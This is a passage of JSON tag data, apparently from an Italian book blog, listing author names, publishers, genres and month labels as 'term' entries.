Hunt"},{"term":"Fantascienza YA"},{"term":"Fazi"},{"term":"Febbraio 2020"},{"term":"Federica Soprani"},{"term":"Fernanda Romani"},{"term":"Francesco Gungui"},{"term":"Heidi Cullinan"},{"term":"Jennifer Faye"},{"term":"Jenny Han"},{"term":"Joanne Rock"},{"term":"Josephine Angelini"},{"term":"Julie Anne Long"},{"term":"Julie Garwood"},{"term":"Kandy Shepherd"},{"term":"Karen Hawkins"},{"term":"Kate Sherwood"},{"term":"Kathleen McGregor"},{"term":"Kathryn Taylor"},{"term":"LGBT"},{"term":"Ledra"},{"term":"Letizia Draghi"},{"term":"Licia Troisi"},{"term":"Lisa R. Jones"},{"term":"Lucy Gordon"},{"term":"M\/M Erotico"},{"term":"Madeleine Urban"},{"term":"Maggie Shayne"},{"term":"Margaret Gaiottina"},{"term":"Marie Force"},{"term":"Marie Lu"},{"term":"Mila Orlando"},{"term":"Nicholas Sparks"},{"term":"Poppy Dennison"},{"term":"Portia Da Costa"},{"term":"Queen Edizioni"},{"term":"Rachel Gibson"},{"term":"Richelle Mead"},{"term":"Robyn Carr"},{"term":"Scotty Cade"},{"term":"Sissi Drake"},{"term":"Spinnaker"},{"term":"Susan Meier"},{"term":"Susan Moretto"},{"term":"Suzanne Brockmann"},{"term":"Tina Beckett"},{"term":"Ucronia"},{"term":"Valentina C. Brin"},{"term":"Vi Keeland"},{"term":"Virginia Bramati"},{"term":"YA"},{"term":"Z.A. Maxfield"},{"term":"Alafair Burke"},{"term":"Aleksandr Voinov"},{"term":"Alexandra J. Forrest"},{"term":"Alison Roberts"},{"term":"Angela Contini"},{"term":"Angela Marsons"},{"term":"Angela White"},{"term":"Anna Martin"},{"term":"Anne O'Brien"},{"term":"Anne Tenino"},{"term":"Annie Burrows"},{"term":"Antologia"},{"term":"Barbara Wallace"},{"term":"Belle Aurora"},{"term":"Brittainy C. Cherry"},{"term":"Cara Colter"},{"term":"Carol Townend"},{"term":"Charlaine Harris"},{"term":"Christiana V"},{"term":"Clara Sanchez"},{"term":"Con Riley"},{"term":"Cora Carmack"},{"term":"Corina Bomann"},{"term":"Corinne Micheals"},{"term":"Cristina Caboni"},{"term":"Danielle Steel"},{"term":"Daria Torresan"},{"term":"Della Parker"},{"term":"Dicembre 2019"},{"term":"Dietro la maschera concorso"},{"term":"Elisa S. Amore"},{"term":"Fabio Geda"},{"term":"Francesca Rossi"},{"term":"Gail McHugh"},{"term":"Giugno 2020"},{"term":"Giulia Ross"},{"term":"Harmony HotLit"},{"term":"Helen Dickson"},{"term":"J. Kenner"},{"term":"Jenny Hale"},{"term":"Joanna Fulford"},{"term":"Joanne Harris"},{"term":"Jodi Picoult"},{"term":"Julia Justiss"},{"term":"Julianne MacLean"},{"term":"Julie Kagawa"},{"term":"Kat Cantrell"},{"term":"Katia Anelli"},{"term":"Katy Evans"},{"term":"Katy Regnery"},{"term":"Kendall Ryan"},{"term":"Kerstin Gier"},{"term":"Kristen Callihan"},{"term":"L.B. Gregg"},{"term":"L.F.Koraline"},{"term":"La Corte Editore"},{"term":"Laura Lee Guhrke"},{"term":"Laura Pellegrini"},{"term":"Laura Schiavini"},{"term":"Lauren Kate"},{"term":"Lauren Oliver"},{"term":"Lexi Ryan"},{"term":"Lidia Calvano"},{"term":"Lidia Ottelli"},{"term":"Lily Carpenetti"},{"term":"Linda Bertasi"},{"term":"Lisa Jane Smith"},{"term":"Lisa Worrall"},{"term":"Lorelei James"},{"term":"Lori Wilde"},{"term":"Luca Bianchini"},{"term":"M\/M Fantascienza"},{"term":"Maggio 2019."},{"term":"Malia Delrai"},{"term":"Manuel Sgarella"},{"term":"Marco Magnone"},{"term":"Margaret Moore"},{"term":"Maria Teresa Casella"},{"term":"Marilena Barbagallo"},{"term":"Marta Savarino"},{"term":"Maureen Johnson"},{"term":"Melanie Milburne"},{"term":"Melissa Foster"},{"term":"Meredith Wild"},{"term":"Merline Lovelace"},{"term":"Mia Sheridan"},{"term":"Michael Crichton"},{"term":"Michela Marrucci"},{"term":"Michelle Douglas"},{"term":"Michelle Willingham"},{"term":"Molly McAdams"},{"term":"Nicola Marsh"},{"term":"Olivia Gates"},{"term":"Oroscopo"},{"term":"Robin C"},{"term":"Sarah MacLean"},{"term":"Scarlet Wilson"},{"term":"Silvia Carbone"},{"term":"Sophia James"},{"term":"Stella Bright"},{"term":"Susan Carlisle"},{"term":"Suspence"},{"term":"Suzanne Young"},{"term":"Time travel"},{"term":"Valentina F."},{"term":"Viviana Leo"},{"term":"Whitney Gracia Williams"},{"term":"Yvonne Lindsay"},{"term":"8 marzo"},{"term":"A.G. Howard"},{"term":"A.I. Cudil"},{"term":"A.M. Hargrove"},{"term":"Acheron Books"},{"term":"Alexandra Sellers"},{"term":"Alexis Hall"},{"term":"Amy Ruttan"},{"term":"Anna Campbell"},{"term":"Anonima Strega"},{"term":"Anouska Knight"},{"term":"Antonella Aigle"},{"term":"Azione"},{"term":"BA Tortuga"},{"term":"Barbara Baraldi"},{"term":"Blythe Gifford"},{"term":"Candice Hern"},{"term":"Carole Matthews"},{"term":"Chantelle Shaw"},{"term":"Christine Merrill"},{"term":"Cick Lit"},{"term":"Claire Contreras"},{"term":"Claudia Gray"},{"term":"Connie Furnari"},{"term":"Corinne Savanese"},{"term":"Damster"},{"term":"Dark Contemporaneo"},{"term":"Denise Lynn"},{"term":"Diane Gaston"},{"term":"E.L. James"},{"term":"Elizabeth Boyle"},{"term":"Emma Hart"},{"term":"Eva Palumbo"},{"term":"Eveline Durand"},{"term":"Fabiola D'Amico"},{"term":"Federica Bosco"},{"term":"Federico Maria Rivalta"},{"term":"Fiona Harper"},{"term":"Fiorella Rigoni"},{"term":"Forbidden Romance"},{"term":"Francesco Caringella"},{"term":"Francesco Mastinu"},{"term":"Gayle Forman"},{"term":"Gennaio 2013"},{"term":"Georgia Cates"},{"term":"Gina L. Maxwell"},{"term":"Giorgia Golfetto"},{"term":"Giorgia Penzo"},{"term":"Glenn Cooper"},{"term":"Harmony Grandi Storici Seduction"},{"term":"Harmony House of Crime"},{"term":"I romanzi Extra Passion"},{"term":"Ilaria Soragni"},{"term":"Inedito"},{"term":"Irene Cao"},{"term":"J.A. Redmerski"},{"term":"Jana Aston"},{"term":"Jane Harvey-Berrick"},{"term":"Janice Maynard"},{"term":"Janice Preston"},{"term":"Jasinda Wilder"},{"term":"Jessica Bird"},{"term":"Jillian Dodd"},{"term":"Jo Beverley"},{"term":"Joan Wolf"},{"term":"Joe Abercrobie"},{"term":"John Green"},{"term":"John Grisham"},{"term":"Joss Wood"},{"term":"Judith McNaught"},{"term":"Jules Bennett"},{"term":"Julia James"},{"term":"Julie James"},{"term":"Kasie West"},{"term":"Katie Ashley"},{"term":"Kelly Hunter"},{"term":"Kim Karr"},{"term":"Kira Sinclair"},{"term":"Kody Keplinger"},{"term":"Kora Knight"},{"term":"Kristen Kyle"},{"term":"Kristina Douglas"},{"term":"L.D.Blooms"},{"term":"Lain"},{"term":"Laurel McKee"},{"term":"Liz Tyner"},{"term":"Loretta Chase"},{"term":"Louisa Heaton"},{"term":"Luce Loi"},{"term":"Lucia Guglielminetti"},{"term":"Lyn Stone"},{"term":"Maggio 2020"},{"term":"Manuela Chiarottino"},{"term":"Marco Canella"},{"term":"Margaret McPhee"},{"term":"Maria Luisa Minarelli"},{"term":"Marilena Boccola"},{"term":"Marion Lennox"},{"term":"Marion Seals"},{"term":"Mary Jo Putney"},{"term":"Mary Nichols"},{"term":"Massimo Lugli"},{"term":"Melinda Miller"},{"term":"Melissa de la Cruz"},{"term":"Michela Piazza"},{"term":"Michelle Styles"},{"term":"Mickie B. Ashling"},{"term":"Milly Johnson"},{"term":"Miriam Formenti"},{"term":"Mischief Corner Books"},{"term":"Mystery"},{"term":"Natalie Anderson"},{"term":"Nicole Teso"},{"term":"Nikki Logan"},{"term":"Nuova uscita"},{"term":"Olivia Crosio"},{"term":"Paola Grimaldi"},{"term":"Paola Picasso"},{"term":"Pedro Chargas Freitas"},{"term":"Peggy Moreland"},{"term":"Piper Vaughn"},{"term":"Pittacus Lore"},{"term":"R.L. Naquin"},{"term":"Rebecca Donovan"},{"term":"Romance Contemporaneo YA"},{"term":"S.C. Stephens"},{"term":"Samantha Hunter"},{"term":"Sara Bennett"},{"term":"Sara Purpura"},{"term":"Sarah Fine"},{"term":"Sarah J. Maas"},{"term":"Saskia Walker"},{"term":"Serena Versari"},{"term":"Sherryl Woods"},{"term":"Silvia Montemurro"},{"term":"Simona Diodovich"},{"term":"Simone Lari"},{"term":"Stephanie Bond"},{"term":"Stephenie Meyer"},{"term":"Sue Mackay"},{"term":"Susan Stephens"},{"term":"TJ Klune"},{"term":"Tawny Weber"},{"term":"Teresa Carpenter"},{"term":"Terri E. Laine"},{"term":"Terri Osburn"},{"term":"Terry Brooks"},{"term":"Thriller Fantascientifico"},{"term":"Valeria Luzi"},{"term":"Valerio La Martire"},{"term":"Velia Rizzoli Benfenati"},{"term":"Vicky S. Dreiling"},{"term":"Virginia Parisi"},{"term":"Vittoria Corella"},{"term":"il Ciliegio"},{"term":"A.D.Ellis"},{"term":"Adele Ashworth"},{"term":"Adriana Mastroeni"},{"term":"Alessandro Manzoni"},{"term":"Alexandra Bracken"},{"term":"Alexandra Brown"},{"term":"Alexandre Dumas"},{"term":"Alice Clayton"},{"term":"Alison DeLaine"},{"term":"Alyssa Everett"},{"term":"Angela Iezzi"},{"term":"Angelica B."},{"term":"Angelica Cremascoli"},{"term":"Anne Barton"},{"term":"Anne Oliver"},{"term":"Antonella Pellegrino"},{"term":"Antonio Fusco"},{"term":"Arwen Elys Dayton"},{"term":"Ashley John"},{"term":"Audrey Carlan"},{"term":"Ava Lohan"},{"term":"B.B. Reid"},{"term":"Beatrice De Carli"},{"term":"Becca Fitzpatrick"},{"term":"Bianca Marconero"},{"term":"Brad Boney"},{"term":"Brenda Jackson"},{"term":"Brunilda Begaj"},{"term":"Bur Rizzoli"},{"term":"C.J. Daugherty"},{"term":"Callie Hart"},{"term":"Caroline Anderson"},{"term":"Cate Ashwood"},{"term":"Chiara Panzuti"},{"term":"Christina B. Assouad"},{"term":"Christine Feehan"},{"term":"Claire Douglas"},{"term":"Conn Iggulden"},{"term":"Cristina Chiperi"},{"term":"Cristina Lattaro"},{"term":"Daniela Farnese"},{"term":"Daniela Sacerdoti"},{"term":"Debbie Macomber"},{"term":"Deborah Desire"},{"term":"Diego Galdino"},{"term":"Dinah Jefferies"},{"term":"Elisa Gioia"},{"term":"Elisabet Benavent"},{"term":"Elisabetta Barbara De Sanctis"},{"term":"Elizabeth Bevarly"},{"term":"Ellie MacDonald"},{"term":"Eloisa James"},{"term":"Emiliana Erriquez"},{"term":"Emilie Rose"},{"term":"Emily Forbes"},{"term":"Emma Holly"},{"term":"Emma Mars"},{"term":"Enedhil"},{"term":"Erin E. Keller"},{"term":"Ethan Day"},{"term":"Evie Hunter"},{"term":"Fanny Di Natale"},{"term":"Fantastico"},{"term":"Fantasy NA"},{"term":"Fiona Brand"},{"term":"Francesco Falconi"},{"term":"Freda Wolff"},{"term":"G.J. Walker-Smith"},{"term":"Gilgamesh Edizioni"},{"term":"Giulia Borgato"},{"term":"Golem Edizioni"},{"term":"Grazia Di Salvo"},{"term":"Harmony Regency"},{"term":"Heather Killough-Walden"},{"term":"Hugh Howey"},{"term":"I Romanzi Oro"},{"term":"Imogen Barnabas"},{"term":"Indra Vaughn"},{"term":"Irene Grazzini"},{"term":"Isabel Sharpe"},{"term":"Jaci Burton"},{"term":"James Rollins"},{"term":"Jennifer Lewis"},{"term":"Jennifer Miller"},{"term":"Jo Rebel"},{"term":"John Connolly"},{"term":"John Inman"},{"term":"Jordan L. Hawk"},{"term":"Joshilyn Jackson"},{"term":"Juliet Landon"},{"term":"June Gray"},{"term":"K. Bromberg"},{"term":"Kaje Harper"},{"term":"Karen Ranney"},{"term":"Kathy Reichs"},{"term":"Kim Lawrence"},{"term":"Lance Rubin"},{"term":"Lane Hayes"},{"term":"Laura Caterina Benedetti"},{"term":"Laura Fioretti"},{"term":"Laura Martin"},{"term":"Lee Child"},{"term":"Lesley Jones"},{"term":"Lev Tolstoj"},{"term":"Lisa Marie Rice"},{"term":"Louise Fuller"},{"term":"Luca Rossi"},{"term":"Lynn Raye Harrys"},{"term":"Lynsay Sands"},{"term":"M. Robinson"},{"term":"M.J. O'Shea"},{"term":"M.J. O’Shea"},{"term":"M.J.Heron"},{"term":"M.R.C. Kasasian"},{"term":"M\/M\/M"},{"term":"Macrina Mirti"},{"term":"Maggie Stiefvater"},{"term":"Marco Erba"},{"term":"Marianna Mineo"},{"term":"Mariella Mogni"},{"term":"Marta Palazzesi"},{"term":"Massimo Della Penna"},{"term":"Melissa Hill"},{"term":"Meriel Fuller"},{"term":"Mhairi McFarlane"},{"term":"Michael Connelly"},{"term":"Michael Murphy"},{"term":"Mondadori Electa"},{"term":"Mondolibri"},{"term":"Natasha Boyd"},{"term":"Natasha Madison"},{"term":"Nativi Digitali Edizioni"},{"term":"Nicole Williams"},{"term":"Novembre 2021"},{"term":"P.D. Singer"},{"term":"Pam Jenoff"},{"term":"Pamela Boiocchi"},{"term":"Pandora"},{"term":"Paolo Cammilli"},{"term":"Paranormal YA"},{"term":"Passion Top Edition"},{"term":"Paula Hawkins"},{"term":"Penny Reid"},{"term":"Pink"},{"term":"Pippa Croft"},{"term":"R. M. Stuart"},{"term":"Rachael Thomas"},{"term":"Rainbow Rowell"},{"term":"Regina Pozzati"},{"term":"Renée Carlino"},{"term":"Riccardo Bruni"},{"term":"Rick R. Reed"},{"term":"River Jaymes"},{"term":"Robert Bryndza"},{"term":"Robert Dugoni"},{"term":"Romanzo Distopico"},{"term":"Runny Magma"},{"term":"Sara Rattaro"},{"term":"Sara Shepard"},{"term":"Sarah Dessen"},{"term":"Sarah Rees Brennan"},{"term":"Scarlett Reese"},{"term":"Scarlett Thomas"},{"term":"Sean Kennedy"},{"term":"Sergio Grea"},{"term":"Settembre 2020"},{"term":"Sophie Pembroke"},{"term":"Soraya Lane"},{"term":"Stefan Ahnhem"},{"term":"Stephanie Perkins"},{"term":"Steve Berry"},{"term":"Storic Adult"},{"term":"Stuart MacBride"},{"term":"Susanna Carr"},{"term":"Susanne Hampton"},{"term":"Sylvain Reynard"},{"term":"TEA"},{"term":"Tahereh Mafi"},{"term":"Tammara Webber"},{"term":"Tara Pammi"},{"term":"Terry Goodkind"},{"term":"Tessa Dare"},{"term":"Thriller Psicologico"},{"term":"Thriller esoterico"},{"term":"Tijan"},{"term":"Trisha Asley"},{"term":"Valeria Corciolani"},{"term":"Vanessa Valentinuzzi"},{"term":"Veronica Deanike"},{"term":"Virginia Rainbow"},{"term":"Wendy Soliman"},{"term":"William Shakespeare"},{"term":"Woman Fiction"},{"term":"Zahra Owens"},{"term":"le gemme"},{"term":"A. E. Wasp"},{"term":"A. Meredith Walters"},{"term":"A.G.Riddle"},{"term":"AE Ryecart"},{"term":"Abigail Gibbs"},{"term":"Abigal Gordon"},{"term":"Addison Moore"},{"term":"Agnès Martin-Lugand"},{"term":"Alessandra Carnevali"},{"term":"Alessia Coppola"},{"term":"Alessia Gazzola"},{"term":"Alessia Litta"},{"term":"Alessia Lo Bianco"},{"term":"Alex Kidwell"},{"term":"Ali Novak"},{"term":"Alice Basso"},{"term":"Allison Casatta"},{"term":"Allison Parr"},{"term":"Amalie Berlin"},{"term":"Amanda Scott"},{"term":"Amazon Encore"},{"term":"Amy Andrews"},{"term":"Amy Talkington"},{"term":"Andrew Peterson"},{"term":"Angela C Ryan"},{"term":"Angela Cutrera"},{"term":"Anita Borriello"},{"term":"Anna Loveangel"},{"term":"Anne Mather"},{"term":"Anne Rainey"},{"term":"Anne Rice"},{"term":"Annie O'Neil"},{"term":"Anordest"},{"term":"Antonella Sacco"},{"term":"April Genevieve Tucholke"},{"term":"Aprilynne Pike"},{"term":"Armando Prieto Perez"},{"term":"Autumn Grey"},{"term":"Ava Dellaira"},{"term":"Axel J. Rose"},{"term":"Ayse Kulin"},{"term":"B.A. Paris"},{"term":"B.G. Thomas"},{"term":"Barbara Taylor Bradford"},{"term":"Barbara Taylor Sissel"},{"term":"Bea Buozzi"},{"term":"Bella Jewel"},{"term":"Blair Holden"},{"term":"Brandon Witt"},{"term":"Brenda Joyce"},{"term":"Butterfly"},{"term":"C. S. Pacat"},{"term":"C.K. Harp"},{"term":"C.L. Parker"},{"term":"Cara Connelly"},{"term":"Carla Neggers"},{"term":"Carol Finch"},{"term":"Caroline Linden"},{"term":"Caroline Roberts"},{"term":"Catherine  Mann"},{"term":"Catherine Ryan Hyde"},{"term":"Cathryn Fox"},{"term":"Cecelia Ahern"},{"term":"Cecilia Randall"},{"term":"Charlie Fletcher"},{"term":"Christie Ridgway"},{"term":"Cicogna"},{"term":"Ciesse"},{"term":"Claire Kingsley"},{"term":"Classic"},{"term":"Concorso Letterario"},{"term":"CreateSpace"},{"term":"Cristina Cassar Scalia"},{"term":"D.W. Marchwell"},{"term":"Dakota Cassidy"},{"term":"Dan Brown"},{"term":"Dani Wade"},{"term":"Daniel Silva"},{"term":"Dark fantasy"},{"term":"Darynda Jones"},{"term":"David Dalglish"},{"term":"David Whitehouse"},{"term":"Deanna Raybourn"},{"term":"Deborah Hale"},{"term":"Devney Perry"},{"term":"Diana Gabaldon"},{"term":"Diane Chamberlain"},{"term":"Diego Ferra"},{"term":"Donna Kauffman"},{"term":"E-lit"},{"term":"Eden Bradley"},{"term":"Eileen Dreyer"},{"term":"Einaudi"},{"term":"Eleanor Herman"},{"term":"Eleonora Carta"},{"term":"Elisa Amoruso"},{"term":"Elisa Trodella"},{"term":"Elisabetta Rossi"},{"term":"Elizabeth Anthony"},{"term":"Elizabeth Lane"},{"term":"Ella Gai"},{"term":"Elle Casey"},{"term":"Emiliano di Meo"},{"term":"Emozione"},{"term":"Eretica Edizioni"},{"term":"Erika Corvo"},{"term":"ErosCultura editore"},{"term":"Estelle Maskame"},{"term":"Ethan Stone"},{"term":"Eva Leigh"},{"term":"Eva Mangas"},{"term":"F.V. Estyer"},{"term":"F\/F"},{"term":"Fabrizio Santi"},{"term":"Febbraio 2013"},{"term":"Federica Alessi"},{"term":"Felice Stevens"},{"term":"Festa della donna"},{"term":"Fleur du Mar"},{"term":"Francesca Borrione"},{"term":"Franco Matteucci"},{"term":"Frank Schätzing"},{"term":"Gabrielle Zevin"},{"term":"Gardner Dozois"},{"term":"Gayle Callen"},{"term":"Georgette Heyer"},{"term":"Gilly MacMillan"},{"term":"Ginny Chiara Viola"},{"term":"Giordana Ungaro"},{"term":"Giugno 2012"},{"term":"Giulia Anna Gallo"},{"term":"Giulia Besa"},{"term":"Giulia Beyman"},{"term":"Giulia Dal Mas"},{"term":"Gothic Romance"},{"term":"Gotico"},{"term":"Grace Burrowes"},{"term":"Greg Iles"},{"term":"HM"},{"term":"Hayley B. James"},{"term":"Heather Burch"},{"term":"Helen Bryan"},{"term":"Helen Kirkman"},{"term":"Helena Huting"},{"term":"Historical Top Edition"},{"term":"HotLit"},{"term":"Huntley Fitzpatrick"},{"term":"I Grandi"},{"term":"Isobel  Starling"},{"term":"J. L. Langley"},{"term":"J.A. Rock"},{"term":"J.K. Rowling"},{"term":"James  Frey"},{"term":"James Dashner"},{"term":"Jane Corry"},{"term":"Jane Costello"},{"term":"Jane Porter"},{"term":"Jane Shemilt"},{"term":"Janelle Denison"},{"term":"Janet MacLeod Trotter"},{"term":"Jason Mott"},{"term":"Jay McLean"},{"term":"Jean-Christophe Grangé"},{"term":"Jennifer Ashley"},{"term":"Jennifer Donnelly"},{"term":"Jennifer Hayward"},{"term":"Jennifer Niven"},{"term":"Jennifer St. Giles"},{"term":"Jenny Blackhurst"},{"term":"Jessica Andersen"},{"term":"Jessica Brockmole"},{"term":"Jessica Park"},{"term":"Jill Cooper"},{"term":"Joanna Wayne"},{"term":"Joe Hill"},{"term":"Johanna Lindsey"},{"term":"John Gwynne"},{"term":"Joya Ryan"},{"term":"Julia Heaberlin"},{"term":"Julia Sykes"},{"term":"Julia Williams"},{"term":"K.J. Charles"},{"term":"KC Burn"},{"term":"Kami Garcia"},{"term":"Kandi Steiner"},{"term":"Karen Booth"},{"term":"Karen Sander"},{"term":"Kat French"},{"term":"Kate Stewart"},{"term":"Kate Walker"},{"term":"Kathie Denosky"},{"term":"Katy Colins"},{"term":"Kelley Armstrong"},{"term":"Kelly Siskind"},{"term":"Kendare Blake"},{"term":"Kendra Elliot"},{"term":"Kerry Lonsdale"},{"term":"Kim Holden"},{"term":"Kristi Gold"},{"term":"L.A. Casey"},{"term":"L.A. Cotton"},{"term":"La vie en Rose"},{"term":"Laura Florand"},{"term":"Laura Mercuri"},{"term":"Lauren Dane"},{"term":"Lauren Myracle"},{"term":"Lavinia Kent"},{"term":"Leah Weston"},{"term":"Leonardo Patrignani"},{"term":"Lesley Lokko"},{"term":"Leylah Attar"},{"term":"Linda Goodnight"},{"term":"Lindsey Kelk"},{"term":"Lisa Henry"},{"term":"Logan Belle"},{"term":"Loredana Frescura"},{"term":"Loreto M. Crisci"},{"term":"Loretta Tarducci"},{"term":"Loribelle Hunt"},{"term":"Lou Watton"},{"term":"Louisa George"},{"term":"Lucy Ellis"},{"term":"Lucy Holliday"},{"term":"Lucy Monroe"},{"term":"Luigi Ballerini"},{"term":"Lynne Marshall"},{"term":"M.A. Church"},{"term":"M.J. Arlidge"},{"term":"Madeleine Wickham"},{"term":"Margaret Mikki"},{"term":"Maria V. Snyder"},{"term":"Marianne Kavanagh"},{"term":"Mario Mazzanti"},{"term":"Maris Black"},{"term":"Marissa Meyer"},{"term":"Mark Edwards"},{"term":"Marsilio"},{"term":"Mary Brendan"},{"term":"Mary Durante"},{"term":"Mary McNear"},{"term":"Mary Wine"},{"term":"Marzo 2020"},{"term":"Meghan March"},{"term":"Mel Sherratt"},{"term":"Melanie Raabe"},{"term":"Melissa Landers"},{"term":"Meredith Duran"},{"term":"Meredith Webber"},{"term":"Mia Asher"},{"term":"Michelle Gable"},{"term":"Mikaela Bley"},{"term":"Miranda Dickinson"},{"term":"Miranda Lee"},{"term":"Mona Kasten"},{"term":"Morgan Cavendish"},{"term":"Morgan Matson"},{"term":"Morgan Rhodes"},{"term":"Morticia Knight"},{"term":"Mystery Romance"},{"term":"N.M. Catalano"},{"term":"Nancy Warren"},{"term":"Narrativa Straniera"},{"term":"Natale"},{"term":"Nicola Yoon"},{"term":"Nicole Locke"},{"term":"Nils Johnson- Shelton"},{"term":"Noelle August"},{"term":"Nora Cocian"},{"term":"Ornella Calcagnile"},{"term":"Paige Harbison"},{"term":"Panesi Edizioni"},{"term":"Paola Zannoner"},{"term":"Patrick Ness"},{"term":"Patrizia Crespi"},{"term":"Paullina Simons"},{"term":"Piemme voci"},{"term":"Pierce Brown"},{"term":"Raccolta"},{"term":"Rachel Bailey"},{"term":"Rain Carrington"},{"term":"Reese Ryan"},{"term":"Regina Kyle"},{"term":"Review Tour"},{"term":"Rick Yancey"},{"term":"Rizzoli Narrativa"},{"term":"Robert Galbraith"},{"term":"Roberta Marasco"},{"term":"Robin Gianna"},{"term":"Robin Wasserman"},{"term":"Robyn Grady"},{"term":"Rosa Ventrella"},{"term":"Rosamund Hodge"},{"term":"Rosie Blake"},{"term":"Ruth Langan"},{"term":"Ruth Ware"},{"term":"S.E. Harmon"},{"term":"S.K.Treymane"},{"term":"SEM Libri"},{"term":"Sabaa Tahir"},{"term":"Sabina Di Gangi"},{"term":"Sabrynex"},{"term":"Safarà Editore"},{"term":"Salla Simukka"},{"term":"Sally Green"},{"term":"Salvo Toscano"},{"term":"Sarah M. Anderson"},{"term":"Scarlet Blackwell"},{"term":"Sherry Thomas"},{"term":"Shiloh Walker"},{"term":"Shira Athony"},{"term":"Silvia Ami"},{"term":"Silvia Devitofrancesco"},{"term":"Silvia Mango"},{"term":"Simona Fagiolini"},{"term":"Simone Laudiero"},{"term":"Sonzogno"},{"term":"Sophie Jordan"},{"term":"Sophie Littlefield"},{"term":"Staci Hart"},{"term":"Stella Knightley"},{"term":"Storia"},{"term":"Susan Andersen"},{"term":"Susan Crawford"},{"term":"Susanna Casciani"},{"term":"Suzanne Enoch"},{"term":"Sylvia Kant"},{"term":"T.A. McKay"},{"term":"TM Smith"},{"term":"Tasha Alexander"},{"term":"Tecno-Thriller"},{"term":"Teresa Medeiros"},{"term":"Teresa Southwick"},{"term":"Tif Extra"},{"term":"Tori Carrington"},{"term":"Traci Chee"},{"term":"Tracy Brogan"},{"term":"Traduttori"},{"term":"Trish Wylie"},{"term":"Tyler King"},{"term":"Umoristico"},{"term":"Unni Lindell"},{"term":"Valentina D'Urbano"},{"term":"Valeria Angela Conti"},{"term":"Valeria Marasco"},{"term":"Vanessa Di Lena"},{"term":"Veronica Scalmazzi"},{"term":"Victoria Aveyard"},{"term":"Victoria Dahl"},{"term":"Vito Bruschini"},{"term":"Wilbur Smith"},{"term":"Ylenia Luciani"},{"term":"2016"},{"term":"A.B. Gayle"},{"term":"A.J. Banner"},{"term":"A.M. Sexton"},{"term":"Adele Ross"},{"term":"Adi Alsaid"},{"term":"Aimee Nicole Walker"},{"term":"Aislinn"},{"term":"Alcheringa"},{"term":"Alessandra Angelini"},{"term":"Alessia Esse"},{"term":"Alessia Garbo"},{"term":"Alex Connor"},{"term":"Alex Marwood"},{"term":"Alexander McCall Smith"},{"term":"Alexis Ann Flower"},{"term":"Alina Bronsky"},{"term":"Alison G. Bailey"},{"term":"Alyson Noël"},{"term":"Amanda Hampson"},{"term":"Amanda Prowse"},{"term":"Amber McKenzie"},{"term":"Amelie Berlin"},{"term":"Amie Kaufman"},{"term":"Amy Engel"},{"term":"Amy Ewing"},{"term":"Amy Plum"},{"term":"Amy Reichert"},{"term":"Andie Brock"},{"term":"Andrea Dilorenzo"},{"term":"Andrea Frediani"},{"term":"Andrea Portes"},{"term":"Andrea Vitali"},{"term":"Andrew Clover"},{"term":"Angela Graham"},{"term":"Angélique Barbérat"},{"term":"Anika Perry"},{"term":"Ann Brashares"},{"term":"Ann Cleeves"},{"term":"Ann Hood"},{"term":"Ann O'Loughlin"},{"term":"Anna Bell"},{"term":"Anna Cleary"},{"term":"Anna De Lorenzo"},{"term":"Anna DePalo"},{"term":"Anna Ekberg"},{"term":"Anna Joy French"},{"term":"Anna Lyndsey"},{"term":"Anna Nicoletto"},{"term":"Anna Zaires"},{"term":"Annabella Michaels"},{"term":"Annarita Petrino"},{"term":"Anne Aguirre"},{"term":"Anne Gracie"},{"term":"Anne Louise Rachelle"},{"term":"Annie Claydon"},{"term":"Annie Gracie"},{"term":"Annmarie McKenna"},{"term":"Anobii"},{"term":"Anthony Doerr"},{"term":"Anthony Ryan"},{"term":"Antonella Arietano"},{"term":"Antonella Maggio"},{"term":"Anyta Sunday"},{"term":"Aprile 2013"},{"term":"Aprile 2021"},{"term":"Argeta Brozi"},{"term":"Ari McKay"},{"term":"Arno Strobel"},{"term":"Attimi Infiniti"},{"term":"Autumn Saper"},{"term":"Avid Press"},{"term":"BJ Harvey"},{"term":"Barbara Daly"},{"term":"Barbara Delinsky"},{"term":"Barbara Graneris"},{"term":"Barbara Hannay"},{"term":"Barbara McMahon"},{"term":"Barbara Schaer"},{"term":"Baxter"},{"term":"Belinda Laj"},{"term":"Bella Frances"},{"term":"Belle De La Nuit"},{"term":"Benjamin Monferat"},{"term":"Bethany Chase"},{"term":"Bethany Neal"},{"term":"Bianca Leoni Capello"},{"term":"Blake Crouch"},{"term":"Blmorticia"},{"term":"Brandon Sanderson"},{"term":"Brenda Novak"},{"term":"Brian Freeman"},{"term":"Brian McGilloway"},{"term":"Bronwyn Stuart"},{"term":"Brunonia Barry"},{"term":"C.Rimmer"},{"term":"CJ Roberts"},{"term":"Candace Bushnell"},{"term":"Carian Cole"},{"term":"Carla Buckley"},{"term":"Carlo F. De Filippis"},{"term":"Carly Phillips"},{"term":"Carmela Scotti"},{"term":"Caroline Bernard"},{"term":"Caroline Burnes"},{"term":"Carolyn Jewel"},{"term":"Carrie Elks"},{"term":"Cassandra Green"},{"term":"Catherine Coulter"},{"term":"Catherine March"},{"term":"Catherine Rider"},{"term":"Cathy Gillen Thacker"},{"term":"Cecilia Ekbäck"},{"term":"Cecilia Grant"},{"term":"Cecilia Ryan"},{"term":"Cecy Robson"},{"term":"Charles Martin"},{"term":"Charlotte Lucas"},{"term":"Charlotte Phillips"},{"term":"Chelle Bliss"},{"term":"Chelsey Philpot"},{"term":"Cheryl Strayed"},{"term":"Chiara Francini"},{"term":"Chiara Gamberale"},{"term":"Chiara Marchelli"},{"term":"Chris Weitz"},{"term":"Christi Daugherty"},{"term":"Christian Jacq"},{"term":"Christina Dodd"},{"term":"Christine D'Abo"},{"term":"Christine Rimmer"},{"term":"Christy McKellen"},{"term":"Claire Ashby"},{"term":"Claire Bizet"},{"term":"Claire Kendal"},{"term":"Clare London"},{"term":"Clare Mackintosh"},{"term":"Clive Cussler"},{"term":"Clélie Avit"},{"term":"Compagnia Editoriale Aliberti"},{"term":"Cora Reilly"},{"term":"Cornelia Funke"},{"term":"Crime"},{"term":"Cristina Obber"},{"term":"Cristina Vichi"},{"term":"Cristina Zavettieri"},{"term":"Cronaca"},{"term":"Cynthia Ellingsen"},{"term":"D.Palmer"},{"term":"Daisy Prescott"},{"term":"Damien Boyd"},{"term":"Dana Reinhardt"},{"term":"Daniela Azzone"},{"term":"Daniela Grandi"},{"term":"Daniela Ruggero"},{"term":"Dante B"},{"term":"Dario Correnti"},{"term":"David Bell"},{"term":"David Ebershoff"},{"term":"David Levithan"},{"term":"David Mars"},{"term":"Davide Mosca"},{"term":"Davidson King"},{"term":"Dawn Blackridge"},{"term":"Day 